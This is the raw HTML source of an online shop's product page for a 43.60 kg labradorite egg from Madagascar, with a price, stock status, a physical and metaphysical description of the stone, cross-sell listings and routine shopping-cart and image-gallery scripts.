<a href="cat-zebradorite-oval-shapes.cfm">
>Zebradorite Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_plates.cfm">
>Zebradorite Plates
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-polished-one-face.cfm">
>Zebradorite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_rough.cfm">
>Zebradorite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-rough-on-base.cfm">
>Zebradorite Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat_feldspath_spheres.cfm">
>Zebradorite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-table-top.cfm">
>Zebradorite Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_tiles.cfm">
>Zebradorite Tiles
</a>
</li>
</ul>
</li><li class="syslinks"><a href="contact_us.cfm"><span class="glyphicon glyphicon-phone-alt"></span> Contact</a></li><li><a href="my_account.cfm"><span class="glyphicon glyphicon-user"></span> My Account</a></li></ul></div><!--/ Mobile Menu --></nav><!--/.navbar--></div><div class="social-icons-top" id="soc-top" data-iestype="htmlarea" style="min-height: 0px; zoom: 1;"><div class="row clearfix"><div class="col-md-12 center"><a href="https://www.instagram.com/madagascarminerals/"><i class="fa fa-instagram size-12"></i></a><a href="https://www.facebook.com/MadagascarMinerals"><i class="fa fa-facebook-square"></i></a><a href="http://twitter.com/madagascarmines"><i class="fa fa-twitter"></i></a><a href="https://www.snapchat.com/add/norcrossmines/"><i class="fa fa-snapchat"></i></a></div></div></div><div class="desk-search"><form action="search1.cfm" class="search-form"><div class="form-group has-feedback"><label for="search" class="sr-only">Search</label><input class="form-control" name="Search_Term" id="search" placeholder="search" type="text"><span class="glyphicon glyphicon-search form-control-feedback"></span></div></form></div><div id="mobile-search-trigger"><a href="#0"></a></div><!-- The Cart Trigger --><div id="cd-cart-trigger"><a class="cd-img-replace" href="#0">Cart</a></div><!--<div id="cd-cart-trigger-2"><a class="cd-img-replace" onclick="location.href='show_cart.cfm';">Cart</a></div>--></div><div class="mobile-search"><form action="search1.cfm"><div class="form-group has-feedback"><label for="search" class="sr-only">Search</label><input class="form-control" name="Search_Term" id="search" placeholder="search" type="text"><span class="glyphicon glyphicon-search form-control-feedback"></span></div></form></div>
</div>
<!-- content-section-starts-here --><div class="container"><div class="main-content cont-product iesfontfamily2">
<div style="display:block">
<LINK href="product_page.css?d=2026-01-13_20:42:16" type=text/css rel=stylesheet>
<LINK href="product_page30.css?d=2026-01-13_20:42:16" type=text/css rel=stylesheet>
<script type="text/javascript">
var test_request = null;
try
{
test_request = new XMLHttpRequest();
}
catch(trymicrosoft)
{
try
{
test_request = new ActiveXObject("Msxml2.XMLHTTP");
}
catch(othermicrosoft)
{
try
{
test_request = new ActiveXObject("Microsoft.XMLHTTP");
}
catch(failed)
{
test_request = null;
}
}
}
if(test_request == null)
{
}
else
{
}
</script>
<!--step1-->
<script language="javascript" src="product_images.js"></script>
<style>img.crosssellimg { max-width:150px; max-height:150px; width:expression(document.body.clientWidth > 150? "150px": "auto" ); }</style>
<script>
function addwishlisticon(productID, status){
if(status == 1){
$('.optionerror').html('');
document.Forward_To.id = 'productForm';
var url = 'check_option.cfm';
var posting = $.post( url, $('#productForm').serialize());
posting.done(function( data ) {
var optioninfo = JSON.parse(data.trim());
var optionerror = 0;
if(optioninfo['OPTIONERRORID'].length !== 0){
for(i=0;i<optioninfo['OPTIONERRORID'].length;i++){
$('#' + optioninfo['OPTIONERRORID'][i]).html(optioninfo['OPTIONERROR'][i]);
$('#' + optioninfo['OPTIONERRORID'][i]).addClass('optionerror');
}
var optionerror = 1;
}
if(optionerror == 0){
updateWishList(productID,status);
}
});
}
else{
updateWishList(productID,status);
}
}
function updateWishList(productID,status){
var currentWishListCount = 0;
var addedWishListMessage = "Item added to wishlist for 30 days!";
if(status == 1){
$.post('add_wish_list.cfm', $('form[name="Forward_To"]').serialize(),function( data ) {
currentWishListCount = data.split('<input type="hidden" name="PID"').length - 1;
$('.product-wishlist-icon i').removeClass('fa-heart-o').addClass('fa-heart');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',0);');
$('.product-wish-list-label').html(addedWishListMessage);
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
else{
$.post('process_wish_list.cfm', {PID:productID, status:status},function( data ) {
var obj = $.parseJSON(data.trim());
if (typeof obj == "object"){
if(obj.WishListCount != undefined){
currentWishListCount = obj.WishListCount;
}
}
$('.product-wishlist-icon i').removeClass('fa-heart').addClass('fa-heart-o');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',1);');
$('.product-wish-list-label').html('');
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
}
</script>
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='lightbox']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script type="text/javascript" src="/ajaxparser/ajax-client-loading.js"></script>
<script type="text/javascript" src="/ajaxparser/ajax-parser-html.js"></script>
<script language="javascript">
function ajaxautorecalc(status)
{
var ajaxRequest = new AjaxRequest("ajax_auto_recalculate.cfm?PID=" + document.Forward_To.PID.value);
//ajaxRequest.setLoadingContainer("errorQ3");
//ajaxRequest.addNamedFormElements("questionChoosen3","Answer3");
//ajaxRequest.setEchoDebugInfo();
ajaxRequest.addNamedFormElements(
"P_List","currentPriceLevel","ori_script_name","QuantityOrdered","QBulkCount","quantitydisabled");
ajaxRequest.sendRequest();
}
</script>
<!--breadCrumbsTableWidth-->
<style type="text/css">
.bigger_price_show_class
{
font-size:20px;
color:red;
}
</style>
<style type="text/css">
.prod_option_personalization_header
{
font-size:15px
}
</style>
<!--prodImage-->
</div>
<table width="100%"><tr><td align="right"><form method="post" name="multi_cur_form" id="multi_cur_form" style="margin:0px;">View price in:&#160;&#160;<select name="multi_cur_select" onchange="document.forms.multi_cur_form.submit();" class="cconverter"><option value="AUD">Australian Dollar (AUD)</option><option value="CAD">Canadian Dollar (CAD)</option><option value="GBP">Pounds Sterling (GBP)</option><option value="USD" selected="1">US Dollar (USD)</option><option value="JPY">Yen (JPY)</option><option value="USD">====================</option><option value="BHD">Bahraini Dinar (BHD)</option><option value="THB">Baht (THB)</option><option value="BBD">Barbados Dollar (BBD)</option><option value="BMD">Bermudian Dollar (BMD)</option><option value="BND">Brunei Dollar (BND)</option><option value="CLP">Chilean Peso (CLP)</option><option value="CYP">Cyprus Pound (CYP)</option><option value="DKK">Danish Krone (DKK)</option><option value="EGP">Egyptian Pound (EGP)</option><option value="EUR">Euros (EUR)</option><option value="FJD">Fiji Dollar (FJD)</option><option value="HKD">Hong Kong Dollar (HKD)</option><option value="ISK">Iceland Krona (ISK)</option><option value="INR">Indian Rupee (INR)</option><option value="IRR">Iranian Rial (IRR)</option><option value="ILS">Israeli Shekel (ILS)</option><option value="JOD">Jordanian Dinar (JOD)</option><option value="KES">Kenyan Shilling (KES)</option><option value="KWD">Kuwaiti Dinar (KWD)</option><option value="LBP">Lebanese Pound (LBP)</option><option value="MYR">Malaysian Ringgit (MYR)</option><option value="MXN">Mexican Peso (MXN)</option><option value="ANG">Netherlands Antilles (ANG)</option><option value="NZD">New Zealand Dollar (NZD)</option><option value="NOK">Norwegian Krone (NOK)</option><option value="PKR">Pakistan Rupee (PKR)</option><option value="PHP">Philippine Peso (PHP)</option><option value="PLN">Polish Zloty (PLN)</option><option value="ZAR">Rand (ZAR)</option><option value="IDR">Rupiah (IDR)</option><option value="RUB">Russian Rouble (RUB)</option><option value="SAR">Saudi Riyal (SAR)</option><option value="SGD">Singapore Dollar (SGD)</option><option value="KRW">South-Korean Won (KRW)</option><option value="SDD">Sudanese Dinar (SDD)</option><option value="SDP">Sudanese Pound (SDP)</option><option value="SEK">Sweden Krona (SEK)</option><option value="SYP">Syrian Pound (SYP)</option><option value="TRL">Turkish Lira (TRL)</option><option value="AED">United Arab Emirates (AED)</option><option value="CNY">Yuan Renminbi (CNY)</option></select></form></td></tr></table>
<form action="add_to.cfm" method="post" name="Forward_To" style="margin-top:0px;margin-bottom:0px;" class="productaddtocartform">
<input type="hidden" name="Cart_ID" value="232F581E-756D-4D29-956D97C901C6E2D2">
<input type="hidden" name="Wish_ID" value="61034D85-CE40-46F2-9DCD7ADA8C768D30">
<input type="hidden" name="Upsell_PID" value="">
<input type="hidden" name="Upsell_QuantityOrdered" value="1">
<input type="hidden" name="ori_script_name" value="/pd_labradorite_large_egg_4360kg.cfm">
<input type="hidden" name="PID" value="1356">
<input type="hidden" name="Route_To" value="Add To Cart">
<meta property="og:type" content="product" /><meta property="og:title" content="Labradorite Large egg 43.60Kg" /><meta property="og:description" content="Labradorite Large egg 43.60Kg. This Labradorite was mined from the Norcross-Madagascar Labradorite quarry, located in the south of Madagascar. Labradorite found in Madagascar is one of the best Labradorite on the world. It's better to buy your Labradorite from Madagascar Minerals®, your direct source of Labradorite. Labradorite is a stone of transformation and change. See below the metaphysical guide of Labradorite. &nbsp; Metaphysical guide and Physical properties of Labradorite Labradorite Physical properties: Stone Type/Family: A member of the Feldspar family, Silicates ClassCategory: feldspar, tectosilicate Crystal System: TriclinicCleavage: three directions Hardness: 6-6.5Color: Gray, Green Gray, Black with colorful shillers most often in golds, greens, blues and violets &nbsp; &nbsp; Metaphysical guide: Strength, Transformation, Intuition Primary Chakras: Solar Plexus, Heart, Throat, Third Eye, Crown Astrological signs: Sagittarius, Scorpio, LeoHighly mystical, Labradorite heightens intuition and enhances psychic abilities, making it great for working with the Third Eye Chakra. Intuition and intellect are balanced by Labradorite, illusions are dispelled and true intentions are seen more easily with its use. More Info &gt;&gt;" /><meta property="og:url" content="https://www.madagascarminerals.com/pd_labradorite_large_egg_4360kg.cfm" /><meta property="og:site_name" content="Madagascar Minerals" /><meta property="og:image" content="https://www.madagascarminerals.com/prod_images_large/Labra_egg_3a_blow_up1.jpg"><meta property="product:price:amount" content="4316"><meta property="product:price:currency" content="USD"><link rel="canonical" href="https://www.madagascarminerals.com/pd_labradorite_large_egg_4360kg.cfm" /><div itemscope itemtype="http://schema.org/Product"><meta itemprop="productID" content="1356"><meta itemprop="name" content="Labradorite Large egg 43.60Kg"><meta itemprop="description" content="Labradorite Large egg 43.60Kg. This Labradorite was mined from the Norcross-Madagascar Labradorite quarry, located in the south of Madagascar. Labradorite found in Madagascar is one of the best Labradorite on the world. It's better to buy your Labradorite from Madagascar Minerals®, your direct source of Labradorite. Labradorite is a stone of transformation and change. See below the metaphysical guide of Labradorite. &nbsp; Metaphysical guide and Physical properties of Labradorite Labradorite Physical properties: Stone Type/Family: A member of the Feldspar family, Silicates ClassCategory: feldspar, tectosilicate Crystal System: TriclinicCleavage: three directions Hardness: 6-6.5Color: Gray, Green Gray, Black with colorful shillers most often in golds, greens, blues and violets &nbsp; &nbsp; Metaphysical guide: Strength, Transformation, Intuition Primary Chakras: Solar Plexus, Heart, Throat, Third Eye, Crown Astrological signs: Sagittarius, Scorpio, LeoHighly mystical, Labradorite heightens intuition and enhances psychic abilities, making it great for working with the Third Eye Chakra. Intuition and intellect are balanced by Labradorite, illusions are dispelled and true intentions are seen more easily with its use. More Info &gt;&gt;"><meta itemprop="image" content="https://www.madagascarminerals.com/prod_images_large/Labra_egg_3a_blow_up1.jpg"><span itemprop="model" content=""><link itemprop="url" href="https://www.madagascarminerals.com/pd_labradorite_large_egg_4360kg.cfm" /><div class="price_vert" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="USD" /><meta itemprop="price" content="4316"><link itemprop="itemCondition" href="https://schema.org/NewCondition"/><link itemprop="availability" href="https://schema.org/OutOfStock" /></div><div class="clear"></div></div> 
<!-- Custom styles for this template -->
<div class="container cont-fix">
<!-- Example row of columns -->
<div class="row">
<div class="col-lg-12 breadcrumbs"><a href='cat-labradorite1.cfm' class=''>>&nbsp;Labradorite</a><a href='cat_labradorite.cfm' class=''>>&nbsp;Labradorite Spheres & Eggs</a><a href='cat_labradorite_eggs2.cfm' class=''>>&nbsp;Labradorite Eggs</a><a href='cat_labradorite_large_eggs_-_museum_grade1.cfm' class=''>>&nbsp;Labradorite Large Eggs - Museum Grade</a></div>
</div>
<div class="row">
<div class="desktop-slider">
<div class="col-lg-2">
<ul id="list_image" class="image-list">
<li id="dot1" class="product_page_morepic" onclick="javascript:showOnlyImage(1);"><a href="javascript:void(0);" data-image="prod_images_blowup/Labra_egg_3a_blow_up1.jpg" data-zoom-image="prod_images_blowup/Labra_egg_3a_blow_up1.jpg" onclick="javascript:showOnlyImage(1);"><img src="prod_images_large/Labra_egg_3a_blow_up1.jpg" border="0" id="dotimg1"/></a></li>
<li id="dot2" class="product_page_morepic"><a href="javascript:void(0);" data-image="prod_images_blowup/Labra_egg_3b_blow_up1.jpg" data-zoom-image="prod_images_blowup/Labra_egg_3b_blow_up1.jpg" onclick="javascript:showOnlyImage(2);"><img src="prod_images_large/Labra_egg_3b_blow_up1.jpg" border="0" id="dotimg2"/></a></li>
<li id="dot3" class="product_page_morepic"><a href="javascript:void(0);" data-image="prod_images_blowup/Labra_egg_3c_blow_up1.jpg" data-zoom-image="prod_images_blowup/Labra_egg_3c_blow_up1.jpg" onclick="javascript:showOnlyImage(3);"><img src="prod_images_large/Labra_egg_3c_blow_up1.jpg" border="0" id="dotimg3"/></a></li>
</ul>
</div>
<div class="col-lg-5">
<div id="product_page_pic" class="big-image">
<img id="zoom_01" src="prod_images_large/Labra_egg_3a_blow_up1.jpg" border="0" alt="Labradorite Large egg 43.60Kg" title="Labradorite Large egg 43.60Kg" data-zoom-image="prod_images_blowup/Labra_egg_3a_blow_up1.jpg"> <br/><center>click to see larger image</center>
</div>
<div class="clearfix"></div>
</div>
</div>
<div class="col-lg-12 swiper-pic-slider">
<div class="mobile-prod-title iesfontfamily1 iesfontcolor1"><h3 class='prod_product_name_header'>Labradorite Large egg 43.60Kg </h3></div>
<div id="swiper-product-page-pic">
<link rel="stylesheet" href="/jscript/swiper/css/swiper.min.css">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><img id="zoom_01" src="prod_images_large/Labra_egg_3a_blow_up1.jpg" border="0" alt="Labradorite Large egg 43.60Kg" title="Labradorite Large egg 43.60Kg" data-zoom-image="prod_images_blowup/Labra_egg_3a_blow_up1.jpg"> <br/><center>click to see larger image</center></div>
<div class="swiper-slide"><img id="zoom_01" src="prod_images_large/Labra_egg_3b_blow_up1.jpg" border="0" alt="Labradorite Large egg 43.60Kg" title="Labradorite Large egg 43.60Kg" data-zoom-image="prod_images_blowup/Labra_egg_3b_blow_up1.jpg"> <br/><center>click to see larger image</center></div>
<div class="swiper-slide"><img id="zoom_01" src="prod_images_large/Labra_egg_3c_blow_up1.jpg" border="0" alt="Labradorite Large egg 43.60Kg" title="Labradorite Large egg 43.60Kg" data-zoom-image="prod_images_blowup/Labra_egg_3c_blow_up1.jpg"> <br/><center>click to see larger image</center></div>
<div class="swiper-slide"><!--prodImage_4--></div>
</div>
<!-- Add Pagination -->
<div class="swiper-pagination"></div>
</div>
<!-- Swiper JS -->
<script src="/jscript/swiper/js/swiper.min.js"></script>
<script language="Javascript" type="text/javascript">
//Hide the Menu if the Menu is too long
var hIndex = $('.banner-top').height();
var windowWidth = $( window ).width();
var isMobile = {
Android: function() {
return navigator.userAgent.match(/Android/i);
},
BlackBerry: function() {
return navigator.userAgent.match(/BlackBerry/i);
},
iOS: function() {
return navigator.userAgent.match(/iPhone|iPad|iPod/i);
},
Opera: function() {
return navigator.userAgent.match(/Opera Mini/i);
},
Windows: function() {
return navigator.userAgent.match(/IEMobile/i);
},
any: function() {
return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
}
};
if ( hIndex >= 51 && windowWidth >=1024 && !isMobile.any()) {
$('ul[data-iestype="linkslist"] li').each(function(index) {
if (index > 0) {
$('#mega').append(this);
}
});
$('ul[data-iestype="linkslist"]').find('li').eq(0).show();
//Split the list in mega into columns
var num_cols = 6,
container = $('#mega'),
listItem = 'li',
listClass = 'nav-column';
container.each(function() {
var items_per_col = new Array(),
items = $(this).find(listItem),
min_items_per_col = Math.floor(items.length / num_cols),
difference = items.length - (min_items_per_col * num_cols);
for (var i = 0; i < num_cols; i++) {
if (i < difference) {
items_per_col[i] = min_items_per_col + 1;
} else {
items_per_col[i] = min_items_per_col;
}
}
for (var i = 0; i < num_cols; i++) {
$(this).append($('<ul ></ul>').addClass(listClass));
for (var j = 0; j < items_per_col[i]; j++) {
var pointer = 0;
for (var k = 0; k < i; k++) {
pointer += items_per_col[k];
}
$(this).find('.' + listClass).last().append(items[j + pointer]);
}
}
});
}
</script>
</div>
</div>
<div class="col-lg-4 right-sidebar">
<div class="product-details">
<div class="dtop-prod-title iesfontfamily1 iesfontcolor1"><h3 class='prod_product_name_header'>Labradorite Large egg 43.60Kg </h3></div>
<div class="clearfix"></div>
<div id="changePrice5" class="prod-price"><span class='prod_your_price_currency_type'><span class='bigger_price_show_class'>$</span></span><span class='prod_your_price_correct_price'><span class='bigger_price_show_class'>4,316.00</span></span><br/></div>
<div class="clearfix"></div>
<div class="prod-description">
<p>Labradorite Large egg 43.60Kg. This Labradorite was mined from the Norcross-Madagascar Labradorite quarry, located in the south of Madagascar. Labradorite found in Madagascar is one of the best Labradorite on the world. It's better to buy your Labradorite from Madagascar Minerals®, your direct source of Labradorite. Labradorite is a stone of transformation and change. See below the metaphysical guide of Labradorite. <DIV></DIV> <DIV>&nbsp;</DIV> <DIV><STRONG>Metaphysical guide and Physical properties of Labradorite</STRONG></DIV> <DIV> <TABLE cellSpacing=5 width="100%" bgColor=#cccccc border=0> <TBODY> <TR> <TD class=Style2 vAlign=top align=left width="50%"> <DIV><STRONG>Labradorite</STRONG><BR><BR> <DIV class=Style2><STRONG>Physical properties:</STRONG></DIV></DIV> <DIV>Stone Type/Family: A member of the Feldspar family, Silicates Class<BR>Category: feldspar, tectosilicate <BR>Crystal System: Triclinic<BR>Cleavage: three directions <BR>Hardness: 6-6.5<BR>Color: Gray, Green Gray, Black with colorful shillers most often in golds, greens, blues and violets<BR></DIV></TD> <TD vAlign=top align=left width="50%"> <DIV class=Style2></DIV> <DIV class=Style2></DIV> <DIV class=Style2><SPAN class=Style2><STRONG></STRONG></SPAN>&nbsp;</DIV> <DIV class=Style2><SPAN class=Style2><STRONG></STRONG></SPAN>&nbsp;</DIV> <DIV class=Style2><SPAN class=Style2><STRONG>Metaphysical guide:</STRONG></SPAN></DIV> <DIV class=Style2>Strength, Transformation, Intuition</DIV> <DIV class=Style2>Primary Chakras: Solar Plexus, Heart, Throat, Third Eye, Crown</DIV> <DIV class=Style2>Astrological signs: Sagittarius, Scorpio, Leo<BR><BR>Highly mystical, Labradorite heightens intuition and enhances psychic abilities, making it great for working with the Third Eye Chakra. Intuition and intellect are balanced by Labradorite, illusions are dispelled and true intentions are seen more easily with its use.<A href="metaphysical_guide_of_agate_p.cfm"><BR></DIV></A> <TABLE width="100%" border=0> <TBODY> <TR> <TD vAlign=bottom align=right><A href="metaphysical_guide_of_labrador.cfm"><SPAN class=Style4><STRONG><SPAN style="COLOR: #810081">More Info &gt;&gt;</SPAN></STRONG></SPAN></A></TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE></DIV></p>
<div class="qtybox">
<!--Quantity box-->
<div class="custom-qty-text"><!--customTextQuantityToAdd--></div>
<div class="qty-field"><!--QuantityToAdd--></div>
<!--end quantity box-->
</div>
<span class="prod-instock">Stock Status: Temporarily Out of Stock</span>
<!--startStockNotification-->
<a class="default_add_to_cart" href="stock_notification.cfm?Product_ID=1356"
id="IES_StockNotificationLink">
Notify Me When Stock Becomes Available
</a>
<!--endStockNotification-->
<div id="prod-page-reg">
<p class="cart-and-list-buttons">
</p>
</div>
</div>
</div>
</div>
<div class="col-lg-12 vert-offset-top-1 col-xs-12">
<!--startBottomDescription--><!--endBottomDescription-->
</div>
<div class="clearfix"></div>
<div class="col-lg-12 vert-offset-top-1 col-xs-12">
<div class="tabbable-panel">
<div class="tabbable-line">
<ul class="nav nav-tabs ">
<li class="active">
<a href="#tab_video" data-toggle="tab"> </a>
</li>
<li>
<a href="#tab_prodnotes" data-toggle="tab"> </a>
</li>
</ul>
<div class="tab-content">
<div class="tab-pane active" id="tab_video">
</div>
<div class="tab-pane" id="tab_prodnotes">
</div>
</div>
</div>
</div>
</div>
<div class="cross_sell_listing col-lg-12">
<div class="mainheader primary_color large_header_text">Customers who bought this item also bought</div> 
<div class="listing_wrap">
<!--startProdUpsellEach-->
<!--ProdUpsellOption-->
<div class="product_vert border_effect4">
<div class="photo_box_front">
<div class="prod_listing_photo_front image_styles">
<a href="pd-80-90-mm-celestite-spheres.cfm">
<img class="crosssellimg" src="ihs_images/celestite-spheres-interior-decoration-crystal-90mm_300x300.jpg" border="0" alt="80-90 mm Celestite Spheres">
</a>
</div>
</div>
<div class="product_details product_details secondary_color">
<div class="content">
<div class="product_name"><a href="pd-80-90-mm-celestite-spheres.cfm">80-90 mm Celestite Spheres</a></div>	
<div class="product_price textbold">
</div>
</div>
</div>
<div class="cartmedium">
<!--prodUpsellAddCart-->
</div>
</div>
<!--startProdUpsellEach-->
<!--ProdUpsellOption-->
<div class="product_vert border_effect4">
<div class="photo_box_front">
<div class="prod_listing_photo_front image_styles">
<a href="pd-labradorite-plaque---large-1164kg.cfm">
<img class="crosssellimg" src="ihs_images/Labradorite_Plaque_Large_1164kg1_300x300.JPG" border="0" alt="Labradorite Plaque - Large (11.64kg)">
</a>
</div>
</div>
<div class="product_details product_details secondary_color">
<div class="content">
<div class="product_name"><a href="pd-labradorite-plaque---large-1164kg.cfm">Labradorite Plaque - Large (11.64kg)</a></div>	
<div class="product_price textbold">
<span class="upsell_currency_type">$</span><span class="upsell_price">1,999.00</span>
</div>
</div>
</div>
<div class="cartmedium">
<!--prodUpsellAddCart-->
</div>
</div>
<!--startProdUpsellEach-->
<!--ProdUpsellOption-->
<div class="product_vert border_effect4">
<div class="photo_box_front">
<div class="prod_listing_photo_front image_styles">
<a href="pd-celestite-druze-1-75--2-kg-pieces---aaa-quality.cfm">
<img class="crosssellimg" src="ihs_images/blue-celestite-druze-from-175-2kgAAA11_300x300.jpg" border="0" alt="AAA Quality Celestite Druze 1.75-2 kgpieces">
</a>
</div>
</div>
<div class="product_details product_details secondary_color">
<div class="content">
<div class="product_name"><a href="pd-celestite-druze-1-75--2-kg-pieces---aaa-quality.cfm">Celestite Druze (1.75 -2 kg pieces) - AAA Quality</a></div>	
<div class="product_price textbold">
</div>
</div>
</div>
<div class="cartmedium">
<!--prodUpsellAddCart-->
</div>
</div>
<!--startProdUpsellEach-->
<!--ProdUpsellOption-->
<div class="product_vert border_effect4">
<div class="photo_box_front">
<div class="prod_listing_photo_front image_styles">
<a href="pd-wholesale-carnelian-eggs--45-60mm.cfm">
<img class="crosssellimg" src="ihs_images/9B5E3349-C44E-4225-A4B17CB2C6856ED6_300x300.jpg" border="0" alt="Wholesale - Carnelian Eggs (45-60mm)">
</a>
</div>
</div>
<div class="product_details product_details secondary_color">
<div class="content">
<div class="product_name"><a href="pd-wholesale-carnelian-eggs--45-60mm.cfm">Wholesale - Carnelian Eggs (45-60mm)</a></div>	
<div class="product_price textbold">
</div>
</div>
</div>
<div class="cartmedium">
<!--prodUpsellAddCart-->
</div>
</div>
<!--startProdUpsellEach-->
<!--ProdUpsellOption-->
<div class="product_vert border_effect4">
<div class="photo_box_front">
<div class="prod_listing_photo_front image_styles">
<a href="pd-celestite-eggs-aaa-quality-70-90-mm.cfm">
<img class="crosssellimg" src="ihs_images/celestite-crystal-eggs-interior-decoration-gemstone-90mm_300x300.jpg" border="0" alt="Celestite Eggs AAA Quality 70-90 mm">
</a>
</div>
</div>
<div class="product_details product_details secondary_color">
<div class="content">
<div class="product_name"><a href="pd-celestite-eggs-aaa-quality-70-90-mm.cfm">Celestite Eggs AAA Quality 70-90 mm</a></div>	
<div class="product_price textbold">
</div>
</div>
</div>
<div class="cartmedium">
<!--prodUpsellAddCart-->
</div>
</div>
</div>
<script language="javascript">
function submitcart(pid,formname) {
clearall();
var formid = 'form_' + pid;
//document.getElementById(formid).submit();
prodList_cartbutton('gg' + pid, 'add_to_cart.cfm')
ShowOptions(pid,'off');
//update_IES_minicart();
}
function clearall(){
a = document.getElementsByTagName("div");
for(i=0;i<a.length;i++)
{
if(a[i].id.indexOf('cartoption')==0)
{
document.getElementById(a[i].id).style.display = 'none';
}
}
}
function ShowOptions(pid,action) {
var cartoptionid = 'cartoption' + pid;
if (action=='on'){
clearall();
document.getElementById(cartoptionid).style.display = 'block';
}
else
{document.getElementById(cartoptionid).style.display = 'none';}
}
clearall();
</script>
<!--zoomOutEffect-->
</div>
</div>
</div> <!-- /container -->
<script language="Javascript" type="text/javascript">
// $( '#mobile-search-trigger' ).click(function() {
// $( '.mobile-search' ).toggle();
// });
</script>
<script language="Javascript" type="text/javascript">
// // The Menu Expander for mobile
// $('#nav-expander').click(function(e){
// e.preventDefault();
// $('body').toggleClass('nav-expanded');
// });
// $('#nav-close').click(function(e){
// e.preventDefault();
// $('body').removeClass('nav-expanded');
// });
</script>
<script language="Javascript" type="text/javascript">
//Swiper Slider
$('.swiper-wrapper div').each(function(){
if($(this).is(':empty')) {
$(this).hide();
}
});
var swiper = new Swiper('.swiper-container', {
pagination: '.swiper-pagination',
paginationClickable: true,
spaceBetween: 30,
centeredSlides: true,
/*autoplay: 4000,
autoplayDisableOnInteraction: true*/
});
</script>
<script language="Javascript" type="text/javascript" src="/jscript/fancybox2/source/jquery.fancybox.new.js"></script>
<link href="/jscript/fancybox2/source/jquery.fancybox.css" rel="stylesheet" type="text/css">
<script language="Javascript" type="text/javascript">
$jq161(document).ready(function() {
$jq161("a.fancybox").fancybox({'width':1000,'height':650});
});
</script>
<!--startElevateZoom-->
<script src="/jscript/elevatezoom/jquery.elevateZoom-2.5.5.min.js"></script>
<script>
var zoomConfig = {zoomWindowWidth:250,zoomWindowHeight:250,gallery:'list_image',cursor: 'pointer',galleryActiveClass: 'active',easing : true,zoomLevel : 0.9};
var image = $('#list_image a');
$(document).ready(function () {
$("#zoom_01").elevateZoom(zoomConfig);
$("#zoom_01").bind("click", function(e) {
var ez = $('#zoom_01').data('elevateZoom'); $jq161.fancybox(ez.getGalleryList()); return false;});
$(image).on('click', function(){
// Remove old instance od EZ
$('.zoomContainer').remove();
$('#zoom_01').removeData('elevateZoom');
// Update source for images
$('#zoom_01').attr('src', $(this).data('image'));
$('#zoom_01').data('zoom-image', $(this).data('zoom-image'));
// Reinitialize EZ
$('#zoom_01').elevateZoom(zoomConfig);
});
});
</script>
<!--endElevateZoom-->
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
function showOnlyImage(id)
{
for(i=1;i<=4;i++)
{
try{eval("document.getElementById('dot" + i + "').style.border = '1px solid #ccc';");}catch(err){}
}
if(id !== 0)
{
eval("document.getElementById('dot" + id + "').style.border = '1px solid #000';");
}
}
var maxheight = 0;
for(i=1;i<=4;i++){
try{
imgheight = eval("document.getElementById('dotimg" + i + "').offsetHeight");
var maxheight = Math.max(imgheight, maxheight);
}catch(err){}
}
for(i=1;i<=4;i++){
try{
eval("document.getElementById('dot" + i + "').style.height = '" + maxheight + "px';");
}catch(err){}
}
var mainimgheight = 0;
var actualwidth = 270;
var actualheight = 350;
try{
var img1 = new Image();
img1.src = document.getElementById("dotimg1").src + "?" + new Date().getTime();
img1.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img2 = new Image();
img2.src = document.getElementById("dotimg2").src + "?" + new Date().getTime();
img2.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img3 = new Image();
img3.src = document.getElementById("dotimg3").src + "?" + new Date().getTime();
img3.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img4 = new Image();
img4.src = document.getElementById("dotimg4").src + "?" + new Date().getTime();
img4.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
/*window.onload = function(){
if(mainimgheight == 0){mainimgheight=actualheight}
document.getElementById("product_page_pic").style.height = mainimgheight + "px";
}*/
</script>
<script src="/jscript/public_assets/js/add_to_cart.js"></script>
<script>
function actionafteraddtocart(cartqty){
$( "#cd-cart-trigger" ).trigger( "click" );
$(".close-cart").bind("click", function(){ $( "#cd-shadow-layer" ).trigger( "click" ); });
}
$('.option-image').bind("DOMSubtreeModified",function(){
optionimgid = $b(this).children("div").attr("id");
optionimg = $b("#" + optionimgid).html();
if(optionimg.indexOf("trans.gif") == -1 && optionimg !== ""){
$("#product_page_pic").html(optionimg);
